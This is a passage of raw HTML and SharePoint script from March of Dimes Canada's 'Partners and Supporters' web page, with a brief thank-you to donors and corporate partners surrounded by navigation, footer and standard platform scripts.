enabled. Please turn on JavaScript and try again.</div></noscript><div id="ctl00_ctl55">
		
                                                
                                            
	</div><div class="ms-clear"></div></div>
</div>
                                            
                                        </div>
                                    </div>
                                    <!-- Search form -->
                                </div>
                            </div>
                        </div>
                    </div>
                </header>
                <!-- ENDS HEADER -->
                <!-- nav -->
                <nav id="topnav" class="ms-dialogHidden" aria-labelledby="main-navigation">
                    <div class="container-fluid">
                        <div class="row-fluid">
                            <div class="span12">
                                <div class="navbar navbar-inverse">
                                    <div class="navbar-inner">
                                        <div class="container">
                                            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                                                <span class="icon-bar">
                                                </span>
                                                <span class="icon-bar">
                                                </span>
                                                <span class="icon-bar">
                                                </span>
                                            </a>
                                            <div id="main-navigation">
                                                <div class="nav nav-collapse collapse">
                                                    <!--nav snippet-->
                                                    
                                                    
                                                    <div id="DeltaTopNavigation" class="ms-core-navigation ms-dialogHidden">
	
                                                        
                                                        
                                                        <a name="startNavigation">
                                                        </a>
                                                        
                                                            <div id="zz1_TopNavigationMenu" class="nav-container noindex ms-core-listMenu-horizontalBox">
		<ul id="zz2_RootAspMenu" class="root ms-core-listMenu-root static">
			<li class="static dynamic-children"><a class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Programs and Services</span></span></a><ul class="dynamic">
				<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/Pages/Online-virtual-programs.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">** Online Virtual Programs</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/am"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Accessible Modifications</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/atech/techfg/Pages/Accessible-Technology.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Accessible Technology</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/acs"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Aphasia Services</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/acsh"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Attendant Care &amp; Supportive Housing</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/abi"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Brain Injury Services</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/children/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Children&#39;s Programs</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/ddlsp/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Developmental Disability &amp; Life Skills</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/es/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Employment Services</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/nmc/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Northern Medical Clinics</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/postpolio/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Polio Canada</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/programs/afterstroke/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Stroke - After Stroke Program</span></span></a></li>
			</ul></li><li class="static dynamic-children"><a class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Get Involved</span></span></a><ul class="dynamic">
				<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/waystogive/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Ways to Give</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/volunteer/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Volunteer</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/careers/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Careers at MODC</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/govtrelations/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Advocacy</span></span></a></li>
			</ul></li><li class="static dynamic-children"><a class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/events/"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Events</span></span></a><ul class="dynamic">
				<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/events/conferences/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Conferences</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/events/events/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Events</span></span></a></li>
			</ul></li><li class="static dynamic-children"><a class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">About Us</span></span></a><ul class="dynamic">
				<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/whoweare/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Who We Are</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/newsroom/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">News Room</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/govtrelations/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Advocacy</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/research/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Research</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/awards/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Awards</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/reports/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Reports</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/ppolicies/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Public Policies</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/landr"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Links and Resources</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/ourwebsite/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Our Website</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/aboutus/contact/"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li>
			</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="https://modc.donorsupport.co/-/XYRKDACV?utm_source=corp+site&amp;utm_medium=direct&amp;utm_campaign=general&amp;utm_content=nav"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">DONATE NOW!</span></span></a></li>
		</ul>
	</div>
                                                        
                                                        
                                                    
</div>
                                                    
                                                    <!--end nav snippet-->
                                                </div>
                                            </div>
                                            <!--end class nav-->
                                        </div>
                                        <!--end container-->
                                    </div>
                                </div>
                            </div>
                            <!--end span 12-->
                        </div>
                        <!--end row-->
                    </div>
                    <!--end fluid container-->
                </nav>
                <!-- ends nav -->
                <!-- MAIN -->
                <div role="main" id="main">
                    <div class="container-fluid" id="skipthetext" style="padding-left: 0px;padding-right: 0px;    margin-top: 5px!important ;">
                        <div class="row-fluid">
                            <div class="span12">
                                <!--main content placerholder, use the following html as sample content for content placeholder-->
                                
                                
                                <div id="DeltaPlaceHolderMain">
	
                                    
            <div class="container-fluid">
                <div class="row-fluid">
                    <nav id="breadcrumb-navigation" aria-labelledby="breadcrumb-navigation">
                        <div class="span12 nbreadcrumb">
                            
                            <span><span><a title="Home" class="home" href="/Pages/VariationRoot.aspx">MODCWEBTEST</a></span><span> &gt; </span><span><a class="bc-node" href="/en-ca/Pages/default.aspx">March of Dimes Canada</a></span><span> &gt; </span><span><a class="bc-node" href="/en-ca/getinvolved/Pages/default.aspx">Get Involved</a></span><span> &gt; </span><span><a class="bc-node" href="/en-ca/getinvolved/waystogive/Pages/default.aspx">Ways to Give</a></span><span> &gt; </span><span class="current">Partners and Supporters</span></span>
                            
                        </div>
                    </nav>
                </div>
                <div class="row-fluid">
                    <div class="span12" id="subNav">
                        <div data-name="Page Field: subNavigation">
                            
                            
                            <div id="ctl00_PlaceHolderMain_ctl01_label" style='display:none'>subNavigation</div><div id="ctl00_PlaceHolderMain_ctl01__ControlWrapper_RichHtmlField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl01_label"><span class="ms-rtestate-read  ms-reusableTextView" contentEditable="false" id="__publishingReusableFragment" fragmentid="/ReusableContent/215_.000" >​<br><br> 
<div class="reusableTable"><div class="reusableLeft">&#160;<br></div><div class="center"> 
      <a href="/en-ca/getinvolved/waystogive" id="text_reUsTi">Ways to ​Give<br></a> </div><div class="reusableRight">&#160;<br></div></div><div id="reUs_nav"> 
   <a href="/en-ca/getinvolved/waystogive/pd" class="span3 sub">Personal Donations</a><a href="/en-ca/getinvolved/waystogive/partners" class="span3 sub">Partners and Supporters</a><a href="/en-ca/getinvolved/waystogive/acampaigns" class="span3 sub">Campaigns</a><a href="/en-ca/getinvolved/waystogive/faccountability" class="span3 sub">Financial Accountability </a> 
   <br></div></span><br><br></div>
                            
                        </div>
                    </div>
                </div>
                <div class="row-fluid">
                    <p>
                    </p>
                    <div data-name="QuickLaunch">
                        
                        
                        
                        <div id="sideNavBox" class="ms-dialogHidden ms-forceWrap ms-noList">
                            <div id="DeltaPlaceHolderLeftNavBar" class="ms-core-navigation">
		
                                <div>
                                    <DesignerTempNode name="PlaceHolderLeftNavBarTop" />
                                    <DesignerTempNode name="PlaceHolderQuickLaunchTop" />
                                    <DesignerTempNode name="PlaceHolderLeftNavBarDataSource" />
                                    <DesignerTempNode name="PlaceHolderCalendarNavigator" />
                                    <DesignerTempNode name="PlaceHolderLeftActions" />
                                    <nav aria-labelledby="section-sub-navigation">
                                        <div id="section-sub-navigation">
                                            <div id="ctl00_PlaceHolderMain_QuickLaunchNavigationManager">
			
                                                
                                                <div id="zz3_V4QuickLaunchMenu" class=" noindex ms-core-listMenu-verticalBox">
				<ul id="zz4_RootAspMenu" class="root ms-core-listMenu-root static">
					<li class="static selected"><a class="static selected menu-item ms-core-listMenu-item ms-displayInline ms-core-listMenu-selected ms-navedit-linkNode" href="/en-ca/getinvolved/waystogive/partners"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Partners and Supporters</span><span class="ms-hidden">Currently selected</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/waystogive/partners/Pages/Corporate-and-Foundation-Partners.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Corporate and Foundation Partners</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/waystogive/partners/Pages/Donor-Recognition.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Donor Recognition</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/waystogive/partners/Pages/Legacy-Donors.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Legacy Donors</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/waystogive/partners/Pages/United-Way-Partners.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">United Way Partners</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" href="/en-ca/getinvolved/waystogive/partners/Pages/Corporate-Giving.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Corporate Giving</span></span></a></li>
				</ul>
			</div>
                                            
		</div>
                                            
                                        </div>
                                    </nav>
                                    <DesignerTempNode name="PlaceHolderQuickLaunchBottom" />
                                </div>
                            
	</div>
                        </div>
                        
                    </div>
                    <div class="span9 " id="subPageArticle" style="padding-bottom:70px;">
                        <h1 class="pagetitle">
                            
                            
                            
                            Partners and Supporters
                            
                        </h1>
                        <div data-name="Page Field: Rollup Image" class="roll-up-image">
                            
                            
                            <div id="ctl00_PlaceHolderMain_ctl03_label" style='display:none'>Rollup Image</div><div id="ctl00_PlaceHolderMain_ctl03__ControlWrapper_RichImageField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl03_label"><div class="ms-rtestate-field"><img alt="Shaking hands icon" height="1" src="/en-ca/getinvolved/waystogive/PublishingImages/Partners_Icon.png" width="1" style="BORDER&#58;0px solid;" /></div></div>
                            
                        </div>
                        
                        
                        <div id="ctl00_PlaceHolderMain_ctl04_label" style='display:none'>main_content</div><div id="ctl00_PlaceHolderMain_ctl04__ControlWrapper_RichHtmlField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl04_label"><p style="padding-left&#58;0px;"></p><div style="text-align&#58;left;"><img src="/en-ca/getinvolved/waystogive/partners/PublishingImages/FundraisingEvents_800b.jpg" alt="March of Dimes Canada fundraising events collage" style="margin&#58;5px;" /><br></div><div><br></div><div>We couldn’t do what we do without donors and organizations who are as committed to inclusion and accessibility as we are. Individuals, corporate, agency, and foundation partners are essential to funding our work, and we’re proud of the relationships we’ve built with them.<br></div><div><br></div><div><h2 class="ms-rteElement-h2mini" style="font-style&#58;normal;">Thank you to our corporate partners who champion equity and empower ability<br></h2><br></div><div>Our partners know that they’re supporting a great cause and making a positive difference, and that we’ll spend every dollar responsibly.<br></div><div><br></div><p style="padding-left&#58;0px;"><br></p></div>
                        
                        <!--boxes 12 span -->
                        <div style="padding-top:0px;margin-bottom:50px;">
                            <div class="span6">
                                <div data-name="Page Field: Text_Box1_homepage">
                                    <div data-name="Page Field: Text_box1_subpage">
                                        
                                        
                                        <div id="ctl00_PlaceHolderMain_ctl05_label" style='display:none'>Text_box1_subpage</div><div id="ctl00_PlaceHolderMain_ctl05__ControlWrapper_RichHtmlField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl05_label"><p style="padding-left&#58;0px;">​</p></div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="span6">
                                <div data-name="Page Field: Text_Box2_homepage">
                                    <div data-name="Page Field: Text_box2_subpage">
                                        
                                        
                                        <div id="ctl00_PlaceHolderMain_ctl06_label" style='display:none'>Text_box2_subpage</div><div id="ctl00_PlaceHolderMain_ctl06__ControlWrapper_RichHtmlField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl06_label"><p style="padding-left&#58;0px;">​</p></div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- end of boxes -->
                        <div data-name="EditModePanelShowInEdit" class="span12" style="width:100%;">
                            
                            
                            
                            
                        </div>
                    </div>
                    <!--   end of span9   -->
                </div>
            </div>
        <div style='display:none' id='hidZone'><menu class="ms-hide">
		<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

		</ie:menuitem>
	</menu></div>
                                
</div>
                                
                                <!--end content placerholder-->
                            </div>
                        </div>
                    </div>
                </div>
                <!-- ENDS MAIN -->
                <footer class="ms-dialogHidden footer-bottom" style="position: relative;width: 100%;height:357px;">
                    <div class="container-fluid">
                        <div class="row-fluid justify-content-md-center">
                            <div class="span8">
                                <nav id="footer-navigation" aria-labelledby="footer-navigation">
                                    <div class="fo span12">
                                        <div class="span4">
                                            <a class="footer-links" href="/en-ca/aboutus">About Us
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                        <div class="span4">
                                            <a class="footer-links" href="https://modc.donorsupport.co/-/XYRKDACV?utm_source=corp%20site&amp;utm_medium=direct&amp;utm_campaign=general&amp;utm_content=footer" target="_blank">Donate
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                        <div class="span4">
                                            <a class="footer-links" href="/acv/ppolicies">Public Policies
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                    </div>
                                    <div class="fo span12">
                                        <div class="span4">
                                            <a class="footer-links" href="/en-ca/events">Events
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                        <div class="span4">
                                            <a class="footer-links" href="/en-ca/getinvolved/careers">Careers
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                        <div class="span4">
                                            <a class="footer-links" href="/acv/ourwebsite/Pages/Privacy-Policy.aspx">Privacy Policies
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                    </div>
                                    <div class="fo span12">
                                        <div class="span4">
                                            <a class="footer-links" href="/en-ca/getinvolved/waystogive/partners">MODC Partners
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                        <div class="span4">
                                            <a class="footer-links" href="/acv/aboutus/contact">Contact Us
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                        <div class="span4">
                                            <a class="footer-links" href="/acv/ourwebsite/Pages/Site-Map.aspx">Sitemap
                                        
                                        
                                        
										
										
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                    </div>
                                    <div class="fo span12">
                                        <div class="span4 empty-div">
                                        </div>
                                        <div class="span4 empty-div">
                                        </div>
                                        <div class="span4">
                                            <a class="footer-links" href="/acv/ourwebsite/Pages/Disclaimer.aspx">Disclaimer
                                        
                                        
                                        
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            </a>
                                        </div>
                                    </div>
                                </nav>
                                <div class="span12 joinus" style="padding-top:15px;">
                                    <div class="span4">
                                        <p style="float:left">Join Us:
										
                                        
                                        
                                        
										
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </p>
                                    </div>
                                    <div class="span4">
                                    </div>
                                    <div class="span4">
                                    </div>
                                </div>
                                <div id="bottomFootz">
                                    <div class="span12">
                                        <div class="span4 social-icon ">
                                            <div class="span3">
                                                <p style="float:left">
                                                    <a href="https://www.facebook.com/marchofdimescda">
                                                        <img src="/Style Library/img/social/icon-facebook.png" alt="Facebook" />
                                                    </a>
                                                </p>
                                            </div>
                                            <div class="span3">
                                                <p style="float:left">
                                                    <a href="https://twitter.com/marchofdimescda">
                                                        <img src="/Style%20Library/img/social/icon-twitter.png" alt="Twitter" />
                                                    </a>
                                                </p>
                                            </div>
                                            <div class="span3">
                                                <p style="float:left">
                                                    <a href="https://www.instagram.com/marchofdimescda/">
                                                        <img src="/Style Library/img/social/icon-instagram.png" alt="Instagram" />
                                                    </a>
                                                </p>
                                            </div>
                                            <div class="span3">
                                                <p style="float:left">
                                                    <a href="https://www.youtube.com/user/marchofdimescda">
                                                        <img src="/Style Library/img/social/icon-youtube.png" alt="youtube" />
                                                    </a>
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="span12" style="padding-top:20px;">
                                        <div class="acc span2">
                                            <p>
                                                <img class="" src="/Style Library/img/Imagine-Canada-trustmark.png" alt="Imagine Canada Logo" style="height:80px;margin: 5px 10px " />
                                            </p>
                                        </div>
                                        <div class="acc span2">
                                            <p>
                                                <img class="" src="/Style Library/img/DC_Logo.png" alt="DC Logo" style="height:60px;margin: 5px 10px " />
                                            </p>
                                        </div>
                                        <div class="span8 footercopyright">
                                            <p>Copyright © 2025 March of Dimes Canada - All Rights Reserved
                                                
                                                
												
												
                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                
                                                <br />













                                            March of Dimes Canada Charitable Registration No. (BN) 10788 3928 RR0001
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="tweetz" class="span4" style="margin-top:-30px;">
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0x52FCC866C6DE998FBFD8CE561EC86AF17EE33A7E410C71D81EFBDCC2BB5C975101DDAF7C7A66EB98D78CE9028D70FD8FE18368ED3F7AEC2CCF4BA91C4E5D38D3,30 Dec 2025 16:16:08 -0000';_spPageContextInfo.updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    CoreInvoke('SetAdditionalNavigateHierarchyQString', additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;
 IsSPSocialSwitchEnabled = function() { return true; };var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{1730e7fe-9fd0-4b18-a2aa-f58b8d0edaf0}",itemId: 1,recycleBinEnabled: true,enableMinorVersioning: true,enableModeration: true,forceCheckout: true,rootFolderUrl: "\u002fen-ca\u002fgetinvolved\u002fwaystogive\u002fpartners\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';g_spPreFetchKeys.push('sp.core.js');
            ExecuteOrDelayUntilScriptLoaded(
                function() 
                {                    
                    Srch.ScriptApplicationManager.get_current().states = {"webUILanguageName":"en-US","webDefaultLanguageName":"en-US","contextUrl":"https://www.marchofdimes.ca/en-ca/getinvolved/waystogive/partners","contextTitle":"Partners and Supporters","supportedLanguages":[{"id":1025,"label":"Arabic"},{"id":1093,"label":"Bangla"},{"id":1026,"label":"Bulgarian"},{"id":1027,"label":"Catalan"},{"id":2052,"label":"Chinese (Simplified)"},{"id":1028,"label":"Chinese (Traditional)"},{"id":1050,"label":"Croatian"},{"id":1029,"label":"Czech"},{"id":1030,"label":"Danish"},{"id":1043,"label":"Dutch"},{"id":1033,"label":"English"},{"id":1035,"label":"Finnish"},{"id":1036,"label":"French"},{"id":1031,"label":"German"},{"id":1032,"label":"Greek"},{"id":1095,"label":"Gujarati"},{"id":1037,"label":"Hebrew"},{"id":1081,"label":"Hindi"},{"id":1038,"label":"Hungarian"},{"id":1039,"label":"Icelandic"},{"id":1057,"label":"Indonesian"},{"id":1040,"label":"Italian"},{"id":1041,"label":"Japanese"},{"id":1099,"label":"Kannada"},{"id":1042,"label":"Korean"},{"id":1062,"label":"Latvian"},{"id":1063,"label":"Lithuanian"},{"id":1086,"label":"Malay"},{"id":1100,"label":"Malayalam"},{"id":1102,"label":"Marathi"},{"id":1044,"label":"Norwegian"},{"id":1045,"label":"Polish"},{"id":1046,"label":"Portuguese (Brazil)"},{"id":2070,"label":"Portuguese (Portugal)"},{"id":1094,"label":"Punjabi"},{"id":1048,"label":"Romanian"},{"id":1049,"label":"Russian"},{"id":3098,"label":"Serbian (Cyrillic)"},{"id":2074,"label":"Serbian (Latin)"},{"id":1051,"label":"Slovak"},{"id":1060,"label":"Slovenian"},{"id":3082,"label":"Spanish (Spain)"},{"id":2058,"label":"Spanish (Mexico)"},{"id":1053,"label":"Swedish"},{"id":1097,"label":"Tamil"},{"id":1098,"label":"Telugu"},{"id":1054,"label":"Thai"},{"id":1055,"label":"Turkish"},{"id":1058,"label":"Ukrainian"},{"id":1056,"label":"Urdu"},{"id":1066,"label":"Vietnamese"}],"navigationNodes":[{"id":0,"name":"This Site","url":"~site/_layouts/15/osssearchresults.aspx?u={contexturl}","promptString":"Search this site"}],"webUILanguageDirectory":"en-US","showAdminDetails":false,"defaultPagesListName":"Pages","isSPFSKU":false,"defaultQueryProperties":{"culture":1033,"uiLanguage":1033,"summaryLength":180,"desiredSnippetLength":90,"enableStemming":true,"enablePhonetic":false,"enableNicknames":false,"trimDuplicates":true,"bypassResultTypes":false,"enableInterleaving":true,"enableQueryRules":true,"processBestBets":true,"enableOrderingHitHighlightedProperty":false,"hitHighlightedMultivaluePropertyLimit":-1,"processPersonalFavorites":true}};
                    Srch.U.trace(null, 'SerializeToClient', 'ScriptApplicationManager state initialized.');
                }, 'Search.ClientControls.js');var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";

                    ExecuteOrDelayUntilScriptLoaded(
                        function() 
                        {
                            if ($isNull($find('ctl00_ctl55_csr')))
                            {
                                var sb = $create(Srch.SearchBox, {"delayLoadTemplateScripts":true,"messages":[],"queryGroupNames":["Default"],"renderTemplateId":"~sitecollection/_catalogs/masterpage/Display Templates/Search/Control_SearchBox.js","resultsPageAddress":"/en-ca/Pages/customsearchresults.aspx","serverInitialRender":true,"showDataErrors":true,"states":{},"tryInplaceQuery":false}, null, null, $get("ctl00_ctl55_csr"));
